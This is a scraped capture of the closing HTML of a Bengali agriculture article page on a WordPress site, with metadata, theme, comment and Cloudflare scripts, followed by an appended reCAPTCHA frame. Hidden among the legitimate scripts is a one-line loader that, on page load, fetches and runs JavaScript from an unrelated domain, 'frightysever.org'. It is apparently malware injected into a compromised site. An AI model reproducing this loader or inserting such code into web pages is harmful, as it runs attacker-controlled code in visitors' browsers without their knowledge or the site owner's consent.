\u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf","\u09ab\u09bf\u099a\u09be\u09b0"],"image":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/\u09a8\u09bf\u09b0\u09be\u09aa\u09a6-\u0993-\u099c\u09c8\u09ac-\u0989\u09aa\u09be\u09af\u09bc\u09c7-\u0986\u09ae-\u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7-\u09ab\u09cd\u09b0\u09c1\u099f-\u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982-\u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf.png","width":1000,"height":563},"publisher":{"@type":"Organization","name":"Greeniculture Agrotech Ltd","url":"https:\/\/greeniculture.com","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u0993 \u099c\u09c8\u09ac \u0989\u09aa\u09be\u09df\u09c7 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf","published":"2020-04-29 20:33:28","updated":"2020-07-17 21:03:34"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com\/category\/new-technology\/","name":"\u09a8\u09a4\u09c1\u09a8 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/greeniculture.com\/category\/new-technology\/","name":"\u09a8\u09a4\u09c1\u09a8 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf"}}]}</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="bf7f20eb836be3b9eee753bb-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="bf7f20eb836be3b9eee753bb-text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bf7f20eb836be3b9eee753bb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X3QFw-2FwCzEp3q95GIJRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230020357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>